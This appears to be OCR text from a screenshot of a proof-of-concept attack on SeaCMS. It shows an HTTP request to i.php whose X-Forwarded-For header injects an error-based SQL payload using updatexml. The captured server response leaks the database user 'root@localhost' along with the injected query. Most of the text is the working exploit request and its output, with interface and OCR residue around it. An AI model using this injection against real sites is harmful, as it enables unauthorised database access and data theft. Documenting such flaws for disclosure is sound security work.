 GET /seacms/i.php?uid=2 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1;
WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Forwarded-For:0.0.0.1' or
updatexml(1,concat(0x7e,(user())),0) or '
Cookie: BkGOp95780_think_template=default;
BkGOp95780_1480558382=czoxOiIxIjs%3D;
PHPSESSID=s4ah49gmgl2qii00iisn9f1va2
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
<div><h3>seacms Error Warning!</h3>
<div><a href='http://www.seacms.net/
' target='_blank'
style='color:red'>Technical Support:
http://www.seacms.net/</a></div><div
style='line-helght:160%;font-size:14px;color:g
reen'>
<div style='color:blue'><br />Error page:
<font
color='red'>/seacms/i.php?uid=2</font></div>
<div>Error infos: XPATH syntax error:
'~root@localhost' <br />Error sql: <font
color='red'>Select * from sea_ie where
ip='0.0.0.1' or
updatexml(1,concat(0x7e,(user())),0) or
'' limit 0,1;</font></div>
<br /></div></div>
<html>
<head>
<title>提示信息</title>
<meta http-equiv="Content-Type"
content="text/html; charset=utf-8" />
<base target='_self'/>
<style>div{line-height:160%;}</style></head>
<body leftmargin='0' topmargin='0'>
<center>
<script>
var pgo=0;
function JumpUrl(){
if(pgo==0){ location='index.php';
pgo=1; }
}
document.write("<br /><div
? < + > Type a search term 0 matches
1,824 bytes | 94 millis